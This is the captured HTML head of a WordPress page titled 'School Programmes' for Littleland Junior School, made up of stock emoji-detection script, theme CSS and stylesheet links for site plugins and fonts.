

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littleland.com.ng/?page_id=7601
body_size: 19383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>School Programmes &#8211; Littleland &#8211; Junior School</title>
<link href="https://fonts.googleapis.com/css?family=Rubik%3A%2C400%2C700%2C900%7CRoboto%3A%2C400%2C700%2C900%7Croboto%3A%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Littleland - Junior School &raquo; Feed" href="https://littleland.com.ng/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Littleland - Junior School &raquo; Comments Feed" href="https://littleland.com.ng/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/littleland.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elementor-frontend-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4520-css'  href='https://littleland.com.ng/wp-content/uploads/elementor/css/post-4520.css?ver=1705843005' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4051-css'  href='https://littleland.com.ng/wp-content/uploads/elementor/css/post-4051.css?ver=1705842360' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css'  href='https://littleland.com.ng/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1705843031' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='embedpress-css'  href='https://littleland.com.ng/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpfe_front_style-css'  href='https://littleland.com.ng/wp-content/plugins/music-player-for-elementor//css/mpfe-front-style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.15.1-css'  href='https://littleland.com.ng/wp-content/plugins/music-player-for-elementor//assets/fontawesome-free-5.15.1/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css'  href='https://littleland.com.ng/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://littleland.com.ng/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css'  href='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5216-css'  href='https://littleland.com.ng/wp-content/uploads/elementor/css/post-5216.css?ver=1705842360' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css'  href='https://littleland.com.ng/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://littleland.com.ng/wp-content/uploads/elementor/css/global.css?ver=1705842362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7601-css'  href='https://littleland.com.ng/wp-content/uploads/elementor/css/post-7601.css?ver=1705855356' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://littleland.com.ng/wp-includes/css/dashicons.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css'  href='https://littleland.com.ng/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='turitor-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/bootstrap.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/fontawesome.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/iconfont.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/magnific-popup.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/owl.carousel.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='turitor-woocommerce-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/woocommerce.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='turitor-gutenberg-custom-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/gutenberg-custom.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='turitor-style-css'  href='https://littleland.com.ng/wp-content/themes/turitor/assets/css/master.css?ver=1.3.9' type='text/css' media='all' />
<style id='turitor-style-inline-css' type='text/css'>

        body{ font-family:"Rubik";font-style:normal; }

        h1{
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
        h2{
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
        h3{ 
            font-family:"Roboto";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
    
       
      

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover{
            color: #0eb582;
        }

        .entry-header .entry-title a,
        .course-tab-panel-faqs .course-faqs-box__title{
            color: #333333;
        }
     
        body{
            background-color: #fff;
        }
      
     
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .latest-blog .post .post-meta span:before,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .btn-primary,
        .BackTo,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        #preloader,
        .header .navbar-container .navbar-light .main-menu > li > a:before,
        .header-nav-right-info li.header-login-user a:hover, .header-nav-right-info li.header-cart a:hover,
        .header-nav-right-info li.header-login-user a sup, .header-nav-right-info li.header-cart a sup,
        .tab-course-category ul li:before,
        .turitor-events .entry-header .event-meta-cat a:before,
        .single-course:hover,
        .co-single-instructor .co-instructors-socials li a:hover,
        .course-tabs-content .curriculum-content .curricolumn-list li a .curricolumn-preview,
        .archive-widgets ul li.active a, .archive-widgets ul li:hover a,
        .course-single-wrap .single-course .course-price-item span,
        .course-single-wrap .single-course .btn-link,
        .single-course .course-category a:before,
        .course-tabs-content ul.nav li a:before,
        .turitor-search-course-form .search-course-button,
        .main-slider-style3 .slider-content .sub-title::before,
        .main-menu .elementskit-navbar-nav > li > a::after,
        .learn-press-checkout .checkout-review-order .lp-list-table thead tr th,
        .btn-primary, .learn-press-form-login form button, .learnpress-page .lp-button.button, .place-order-action .lp-button,
        #learn-press-content-item #course-item-content-header .toggle-content-item,
        #learn-press-content-item #course-item-content-header .lp-button:hover,
        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current,
        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta span,
        .course-tabs-content .public-xs-review-box .xs-save-button button,
        .header-login-user a sup, .cartbtn a sup,
        .user-dashboard .order-recover .button-recover-order,
        .service-slider .owl-nav .owl-prev:hover,
        .service-slider .owl-nav .owl-next:hover,
        .single_add_to_cart_button, .tutor-btn, .tutor-button, a.tutor-btn, a.tutor-button,
        .turitor-events .entry-header .event-time:before,
        .turitor-tab .turitor-navs-tab li a .title-content .content::before,
        .tutor-course:hover,
        .learndash-wrapper .ld-primary-background, .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,
        .learndash-wrapper .ld-primary-background, .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,
        .tutor-course .tutor-course-header .tutor-course-loop-header-meta .tutor-course-lising-category a:before,
        .turitor-learndash-course .ld-single-course .ld-course-footer .ld-course-price, .ld-related-course .ld-single-course .ld-course-footer .ld-course-price,
        .turitor-list li:after,
        .campus-slider .owl-nav .owl-prev:hover, .campus-slider .owl-nav .owl-next:hover,
      
        .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active > a, .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover > a,
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
            background: #0eb582;
        }

        .btn-primary,
        .header-nav-right-info li.header-login-user a:hover, .header-nav-right-info li.header-cart a:hover,
        .btn-primary, .learn-press-form-login form button, .learnpress-page .lp-button, .place-order-action .lp-button,
        .service-slider .owl-nav .owl-prev:hover,
        .service-slider .owl-nav .owl-next:hover,
        .turitor-learndash-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a, .ld-related-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a,
        .single_add_to_cart_button, .tutor-btn, .tutor-button, a.tutor-btn, a.tutor-button,
        .campus-slider .owl-nav .owl-prev:hover, .campus-slider .owl-nav .owl-next:hover,
        .owl-carousel .owl-dots .owl-dot.active{
            border-color: #0eb582;
        }
        .user-dashboard .lp-profile-content .lp-tab-sections li.active span{
            border-bottom-color: #0eb582;
        }

        .single-course:hover .course-shap path:first-of-type,
        .tutor-course:hover .course-shap path:first-of-type{
            fill:  #0eb582;
        }

        .single-course .course-shap path:last-of-type,
        .tutor-course .course-shap path:last-of-type,
        .tutor-course .course-shap path:first-of-type,
        .single-course .course-shap path:first-of-type{
            fill:  #0eb582;
            opacity: 0.5;
        }

        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current a:hover{
            color: #fff;
        }
        .copyright .footer-social li a i:hover,
        .copyright .copyright-text a,
        .header .navbar-container .navbar-light .main-menu li a:hover,
        .header .navbar-container .navbar-light .main-menu li.active > a,
        .post .entry-header .entry-title a:hover,
        a:hover,
        .header-cd-menu .cat-menu li a:hover,
        .ts-course-category .single-course-category .course-category-title a:hover,
        .tab-course-category ul li.active,
        .turitor-events .entry-header .entry-title a:hover,
        .post .post-footer a:hover,
        .woocommerce ul.products li.product .price, 
        .footer-widget ul li a:hover,
        .ts-footer .footer-menu li a:hover,
        .turitor-course-latest h3.post-title a:hover,
        .course-sidebar .course-intro ul li i,
        .turitor-course-latest p,
        .turitor-learndash-course .ld-single-course .ld-course-conent:hover .ts-title a, .ld-related-course .ld-single-course .ld-course-conent:hover .ts-title a,
        .turitor-learndash-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a, .ld-related-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a,
        .course-tabs-content .curriculum-content .curricolumn-list li a i,
        .course-tabs-content .curriculum-content .curricolumn-list li a:hover,
        .co-single-instructor .co-instructor-title a:hover,
        .course-tabs-content .curriculum-content .curriculmn-title:after,
        .post-navigation span:hover, .post-navigation h3:hover,
        .comments-list .comment-reply-link:hover,
        .tutor-custom-list-style li:before,
        .ld-tabs .ld-tabs-navigation .ld-tab.ld-active span,
        .tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-topic.tutor-active .tutor-course-title h4,
        .tutor-wrap .tutor-single-course-sidebar .tutor-price-preview-box .price,
        .sideabr-list-widget li i,
        .turitor-tab .turitor-navs-tab li a .title-content .title-icon,
        .user-dashboard .lp-profile-content table td a:hover, .user-dashboard .lp-profile-content table th a:hover,
         .user-dashboard .lp-profile-content .lp-list-table td a:hover, .user-dashboard .lp-profile-content .lp-list-table th a:hover,
        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover,
        #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
            color: #0eb582;
        }
        .service-slider-2.service-slider-list-item li.active h3{
            color: #0eb582 !important;
        }

        /*  secondary color   */

        .single-course .course-footer .course-price-item .course-price, .single-course .course-footer .course-price-item .free-course,
        .btn-primary:hover, .btn-primary:active, .learn-press-form-login form button:hover, .learn-press-form-login form button:active,
         .learnpress-page .lp-button:hover,
         .course-single-wrap .single-course:hover .course-price-item span,
         .course-single-wrap .single-course:hover .btn-link,
         .header--course-meta .course-price span,
         .course-tabs-content .public-xs-review-box .xs-save-button button:hover,
         #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status,
         #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current:before,
         .user-dashboard .lp-profile-content .lp-tab-sections,
         .course-tabs-content ul.nav,
         .tutor-faq .elementskit-accordion .elementskit-btn-link .icon,
         .kd-testimonial .ekit-wid-con .elementskit-profile-info::after,
         .main-slider-style3 .slider-content .btn-wrapper .btn::after,
         .btn-classic .elementor-button:after,
         .kindergarten-nav .elementskit-navbar-nav-default > ul > li > a:before,
         .kindergarten-blog .latest-blog .post .post-footer a:after,
         .learnpress-page .lp-button:active, .place-order-action .lp-button:hover, .place-order-action .lp-button:active,
         .header-standard{
            background-color: #273c66;
        }

        .btn-primary:hover, .btn-primary:active,
         .learn-press-form-login form button:hover,
         .learn-press-form-login form button:active,
         .learnpress-page .lp-button:hover, .learnpress-page .lp-button:active,
          .place-order-action .lp-button:hover, 
          .place-order-action .lp-button:active{
              border-color:  #273c66;
          }



        
        .header .navbar-container .navbar-light .main-menu > li > a,
        .header-transparent .header-nav-right-info li,
        .header .navbar-light .main-menu li ul.dropdown-menu li a{
            font-family:"roboto";font-style:normal;font-size:14px;
         }
              .banner-area .banner-title,
              .banner-area .breadcrumb,
              .banner-area .breadcrumb li,
              .banner-area .breadcrumb li a{
                 color: #ffffff;
               }
             
         .banner-area .banner-title span{
            color: #ffffff;
            }
          

        .ts-footer{
            background-color: #273c66;
            padding-top:50px;
        }
        
        

      .copyright .copyright-text{
         color: #fff;
      }

     
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://littleland.com.ng/wp-content/themes/turitor-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://littleland.com.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://littleland.com.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://littleland.com.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css'  href='https://littleland.com.ng/wp-content/plugins/learnpress/assets/css/widgets.css?ver=696dd67a9bb17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.1' type='text/css' media='all' />
